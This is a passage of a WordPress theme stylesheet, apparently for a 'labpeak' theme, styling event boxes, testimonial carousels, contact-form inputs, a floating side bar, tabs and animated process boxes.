	background-color: #fff;
	padding: 15px 25px 15px;
	border: 1px solid #dfdfdf;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.themetechmount-events-box-view-top-image-details .tribe-events-vanue {
	padding-top: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer {
	margin-top: 20px;
	margin-top: 20px;
	border-top: 1px solid #e4e7e8;
	padding-left: 25px;
	margin-left: -25px;
	margin-right: -25px;
	padding-top: 14px;
	font-size: 15px;
	font-weight: 500;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date {
	position: relative;
	top: 0px;
	left: 0px;
	border-radius: 50%;
	margin-top: -50px;
	margin-bottom: 18px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date {
	padding: 12px 10px 10px 20px;
	vertical-align: middle;
	font-size: 27px
}
.themetechmount-box-events .tribe-events-vanue i {
	padding-right: 2px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date .entry-month {
	font-size: 14px;
	line-height: 24px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:after {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 5px;
}
.themetechmount-events-box-view-top-image-details:hover .themetechmount-box-bottom-content {
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
	box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper {
	overflow:hidden;
}
.themetechmount-events-box-view-top-image-details:hover .tm-tribe_events-featured-wrapper img {
	transform: scale(1.05);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper,
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper img {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}


/*** Testimonials One Colume Carsoul ***/

.testimonial_wrapper {
	position:relative;
}
.testimonial_wrapper .themetechmount-box-desc {   
	border: none;
	text-align: left;
}
.slick_testim_info {
	padding-bottom: 21px;
}
.slick_testim_info p {
	line-height: 27px;
	font-size: 18px;
	font-style: italic;
}
.testimonials-nav {
	max-width: 330px;
	overflow: hidden;	
	margin-bottom: 48px !important;
}
.testimonials-nav .nav_item_wrap {
	padding: 0;
	margin: 0 5px;
	width: 92px;
	outline: none;
	float: left;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list {
	padding-left:0px !important;
}
.testimonial_item,
.testimonial_nav_info {
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item,
.testimonials-nav {
	margin: 0 auto;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{
	margin-left: 0px;
	margin-right: 0px;
	position: relative;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{
	position: relative;
	width: 150px;
	left: -39px;
}
.slick-center .testimonial_nav_info {
	margin-left: 0;
	margin-right: 0;
}
.testimonial_item h6 {
	margin-bottom: 5px;
}
.testimonial_item span {
	display: block;
	line-height: 20px;
}
.testimonial_item .themetechmount-author-name{
	font-size: 17px;
	font-weight: bold;
	margin-bottom: 0px;
	text-transform: uppercase;
}
.testimonial_item .themetechmount-box-footer{
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
	color: #888888;
}
.testimonial_item h6,
.testimonial_item .themetechmount-box-title h3,
.testimonial_item .themetechmount-box-title span {
	opacity: 0;
	visibility: hidden;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item h6,
.slick-center .testimonial_item h3,
.slick-center .testimonial_item span {
	opacity: 1;
	visibility: visible;
}
.themetechmount-box-view-default .testimonial_wrapper .themetechmount-box-desc{
	background: none;
	padding: 20px 80px 20px 80px;
}
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after {    
	border-color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: #fff;
}
.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: rgba(255, 255, 255, 0.43);
}

/* footer contact widget */

.widget.themetechmount_widget_recent_entries ul li:last-child {
	border:none;
}
.footer .footer-rows .second-footer.tm-textcolor-white .second-footer-inner,
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,0.06);
}

.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	display:none;
}	
.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 0em;
}	
	
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
	float: left;	
	padding-right: 25px;	
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
	width: 100%;
	display: block;
	float: none;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #182333;
	background-color: #182333;
}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover {
	background-color: rgba(3, 59, 74, 0.90);
	border-color: rgba(3, 59, 74, 0.90);
	color: #fff;
}

/* Column Vertical separator -------------------------------------------------------------------*/
.colum-vertical-sep .wpb_column{
	position: relative;
}
.colum-vertical-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #e9ecef;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgcolor-darkgrey.colum-vertical-sep .vc_row .wpb_column:after,
.tm-bgcolor-skincolor.colum-vertical-sep .vc_row .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.07);
}
.colum-vertical-sep.vc_row .wpb_column:nth-last-child(1):after,
.colum-vertical-sep .vc_row .wpb_column:nth-last-child(1):after{
	content: unset;
}
.colum-vertical-sep .tm-vc_btn3-container,
.colum-vertical-sep .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}

/* End Colum Vertical seprator -------------------------------------------------------------------*/

.widget_pages li.empty_link,
.widget_nav_menu li.empty_link {
	display: none;
}
.themetechmount-ratting-star {
	padding-top: 2px;
	padding-bottom: 7px;
}
.tm-labpeak-icon-star-1 {
	display: inline-block;
	width: 12px;
	margin: 0 1px;
	font-size: 15px;
}
.tm-labpeak-icon-star-1:before {
	margin-left: 0px;
}
.tm-labpeak-icon-star-1.tm-active {
	color: #fd4;
}
.tm-textcolor-white .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1 {
	color: #ffffff;
}

.tm-col-bgcolor-grey .select2-container--default .select2-selection--single,
.tm-col-bgcolor-grey .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-grey textarea,
.tm-col-bgcolor-grey input[type="text"],
.tm-col-bgcolor-grey input[type="password"],
.tm-col-bgcolor-grey input[type="datetime"],
.tm-col-bgcolor-grey input[type="datetime-local"],
.tm-col-bgcolor-grey input[type="date"],
.tm-col-bgcolor-grey input[type="time"],
.tm-col-bgcolor-grey input[type="number"],
.tm-col-bgcolor-grey input[type="email"],
.tm-col-bgcolor-grey input[type="url"],
.tm-col-bgcolor-grey input[type="tel"],
.tm-col-bgcolor-grey .uneditable-input,
.tm-col-bgcolor-grey select {
	background-color: rgba(255,255,255,1);
	color:#686e73;
	border-color:transparent;
}

.tm-col-bgimage-yes .tm-discountform input,
.tm-col-bgimage-yes .tm-discountform .uneditable-input,
.tm-col-bgimage-yes .tm-discountform select,
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__rendered,

.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-skincolor textarea,
.tm-col-bgcolor-skincolor input[type="text"],
.tm-col-bgcolor-skincolor input[type="password"],
.tm-col-bgcolor-skincolor input[type="datetime"],
.tm-col-bgcolor-skincolor input[type="datetime-local"],
.tm-col-bgcolor-skincolor input[type="date"],
.tm-col-bgcolor-skincolor input[type="time"],
.tm-col-bgcolor-skincolor input[type="number"],
.tm-col-bgcolor-skincolor input[type="email"],
.tm-col-bgcolor-skincolor input[type="url"],
.tm-col-bgcolor-skincolor input[type="tel"],
.tm-col-bgcolor-skincolor .uneditable-input,
.tm-col-bgcolor-skincolor select {
	background-color: rgba(0,0,0,0.12);
	color:rgba(255, 255, 255, 1);
	border-color:transparent;
}
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: rgba(255, 255, 255, 1) !important;
}
.tm-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: #8d8d8d !important;
}

/* underline links */
.tm-strong-underline strong,
.tm-text-underline {
	text-decoration: underline;
}
.tm-col-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-dargrey .tm-link-underline a,
.tm-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-dargrey .tm-link-underline a,
.tm-col-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-skincolor .tm-link-underline a ,
.tm-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-skincolor .tm-link-underline a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.50)
}


/* column width auto */

.tm-video-iconbox .vc_column_container,
.tm-column-inline .vc_column_container {
	width: auto;
	max-width: max-content;
	float: left;
}
.vc_row.tm-video-iconbox,
.tm-row.tm-video-iconbox {
	position: absolute;
	right: 15px;
	left:auto;
	bottom: 0;
}
.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom:0px;
}
.vc_row.tm-video-iconbox .tm-vc_icon_element,
.tm-row.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom: 5px;	
}

/* testimonial arrow */

.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child {
	margin-top: 75px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes {
	padding-bottom: 0px;	
}
.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list {
	padding-bottom: 40px;	
}

.tm-overlay-leftrow.vc_column_container>.vc_column-inner {
	z-index: unset !important;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev {
	right: 60px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next {
	right: 30px;
	left: auto;
}

/* circle progress fid box */

.tm-fid-view-circle-progress.inside {
	padding: 0;
	margin-bottom: 0px;
}
.tm-circle canvas {
	max-width: 100%;
	height: auto!important;
}
.tm-circle canvas {
	image-rendering: optimizeSpeed;
	image-rendering: -moz-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: -o-crisp-edges;
	image-rendering: pixelated;
	-ms-interpolation-mode: nearest-neighbor;
}
.tm-fid-view-circle-progress .tm-circle-content {
	position: relative;
}
.tm-circle-boxcontent {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-fid-view-circle-progress .tm-fid-number,
.tm-fid-view-circle-progress .tm-fid-number sup,
.tm-fid-view-circle-progress .tm-fid-number sub{
	font-size: 22px;
	font-weight: 500;
	color: #20292f;
}
.tm-fid-view-circle-progress .tm-fid-title {
	text-align: center;
	padding-top:0px;
	margin-top:5px;
}
.tm-fid-view-circle-progress .tm-circle-content sub {
	bottom: 0;
}
.tm-bgcolor-skincolor .tm-fid-view-circle-progress.inside h3,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress.inside h3,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-col-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number{ 
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	padding: 12px 25px;
	border:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:not(.vc_active)>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color: #f8f9fa;
	color: #8d8d8d;
	color: #8d8d8d;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 5px;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #f8f9fa;
	background-color: #f8f9fa;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	display: block;
	content: "";
	position: absolute;
	bottom: -7px;
	left: 50%;
	width: 13px;
	height: 13px;
	border-width: 0 0 1px 1px;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	-moz-transform: translateX(-50%) rotate(-45deg);
	-ms-transform: translateX(-50%) rotate(-45deg);
	-o-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
	-webkit-transition-delay: 0.07s;
	-moz-transition-delay: 0.07s;
	-o-transition-delay: 0.07s;
	transition-delay: 0.07s;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon {
	position:relative;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	height: 20px;
	width: 1px;
	background-color: rgba(120, 120, 120, 0.50);
	display: block;
	position: absolute;
	right: -13px;
	top: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.50);
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	 color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px !important;
}


 /* floatingbar team serach widget */

.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box .textwidget.widget-text {
	font-size: 16px;
	line-height: 26px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child,
.themetechmount-fbar-box  .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	left: -36px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 165px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a {
	width: 36px;
	height: 41px;
	background-color: #129ce7;
	line-height: 40px;
	padding-left: 0px;
	font-size: 19px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i {
	margin-left: -5px;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon  {
	line-height: 42px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	top: 0px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 20px solid transparent;
	border-bottom: 21px solid transparent;
	border-right: 20px solid #01d6a3;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 128px;
	z-index: 1005;
	text-align: center;
	width: 0;
	height: 0;
	bottom: 0;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a {
	width: 40px;
	height: 44px;
	line-height: 50px;
	text-align: center;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	bottom: -19px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 21px solid transparent;
	border-right: 19px solid transparent;
	border-top: 19px solid #03acdc;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon {
	display:block !important;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon  {
	display:none;
}
.team-search-form-w .select2-container {
	display:none;
}
.team-search-form-w .select2-hidden-accessible {
	padding: unset !important;
	position: relative !important;
	width: 100% !important;
	height: auto !important; 
	margin-top: 8px !important;
}
.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select {
	padding-left: 7px !important;
}
.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after {
	font-family: FontAwesome;
	content: '\f107';
	position: absolute;
	right: 13px;
	top: 9px;
}

.tm-heading-with-border .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	margin-bottom: 80px;
}
.tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	display: block;
	content: "";
	position: absolute;
	height: 1px;
	width: 100%;
	bottom: 52px;
	background-color: #f2f2f2;
}
.tm-col-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-col-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	 background-color:rgba(242, 242, 242, 0.24);
}
.tm_prettyphoto .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
	padding-left: 7px;	
}

.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-10px-heading-margin h2,
.tm-10px-heading-margin h3,
.tm-10px-heading-margin h4,
.tm-10px-heading-margin h6,
.tm-10px-heading-margin h5 {
	margin-bottom: 10px;	
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-0px-content-margin .tm-vc_cta3-content-header h2.tm-custom-heading,
.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h2,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h4,
.tm-0px-heading-margin h2,
.tm-0px-heading-margin h4 {
	margin-bottom: 0px;	
}
.tm-sbox.tm-0px-heading-margin .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 10px;
}

/* faq arrow right */
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .vc_toggle_icon, 
.tm-faq-arrow-right .vc_toggle .vc_toggle_title .vc_toggle_icon {
	right: 0;
	left: auto;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content,
.tm-faq-arrow-right .vc_toggle .vc_toggle_title {
	padding-left: 0px;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignright,
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignleft {
	margin-bottom: 15px;
}

.footer_logo {	
    max-height: 48px;
	margin-bottom: 20px;
}
.widget  .tm-vc_btn3.tm-vc_btn3-size-md {
    padding:10px 26px 10px 26px;
} 

/* servicebox icon content  5px padding */
.ttm-sbox-iconpadding-0px.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container,
.ttm-sbox-iconpadding-0px .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 5px;
}

.tm-processbox-wrapper {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	position: relative;
	margin: 0 -15px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
	display: block;
	content: '';
	position: absolute;
	right:-27%;
	top: 15px;
    width: 170px;
    height: 50px;	
	background: url(../images/process-box-arrow-one.png) center center no-repeat;
	background-repeat: no-repeat;
}
.tm-processbox-wrapper .tm-processbox:nth-child(2n) .tm-box-icon:before {
	background: url(../images/process-box-arrow-two.png) center center no-repeat;
	top: 45px;
}
.tm-processbox-wrapper .tm-processbox:last-child .tm-box-icon:before {
	content: unset;   
}
.tm-processbox-wrapper .tm-processbox {
	width: calc(100% / 3);
	padding: 0 15px;
	position: relative;
	text-align: center;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon {
    position: relative;
    display: inline-block;
	width: 100%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon {
    display: inline-block;
    position: relative;
}
.tm-processbox-wrapper .tm-box-content {
	text-align:center;
	padding: 0 35px;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-box-icon{
	position: relative;	
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before {
    content: '';
    left: -15px;
    top: 0px;
    position: absolute;
    display: inline-block;
    width: 125px;
    height: 125px;
    border: 2px dashed #dae1e7;
    border-radius: 50%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer {
	text-align: center;
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	background-color:#fff;
	border-radius: 50%;
	margin-top: 15px;
	height: 89px;
	width: 89px;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon  {
	font-size: 40px !important;
}
.tm-processbox-wrapper .tm-processbox .process-num {
	margin-right: 5px;
	font-size: 13px;
	font-weight: 700;
	background-color: #18336c;
	color: #fff;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border-radius: 50%;
    border: none;
    display: block;
    text-align: center;
    position: absolute;
    right: -23px;
    bottom: 20px;
    z-index: 1;
}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 6px;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before {
	animation-name: processrotate; 
	animation-duration: 14s; 
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	
	-webkit-animation-name: processrotate; 
	-webkit-animation-duration: 14s; 
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	
	-moz-animation-name: processrotate; 
	-moz-animation-duration: 14s; 
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	
	-ms-animation-name: processrotate; 
	-ms-animation-duration: 14s; 
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	
	-o-animation-name: processrotate; 
	-o-animation-duration: 14s; 
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}
@-webkit-keyframes processrotate {
	0% {
		-webkit-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-webkit-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-webkit-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-moz-keyframes processrotate {
	0% {
		-moz-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-moz-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-moz-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-o-keyframes processrotate {
	0% {
		-o-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-o-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-o-transform: rotate(360deg);
		opacity: 1;
	  }
}

@keyframes processrotate {
	
	 0% {
		transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		transform: rotate(180deg);
	  }
	100% {
		transform: rotate(360deg);
		opacity: 1;
	  }
}




.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	background-color: #fff;
}
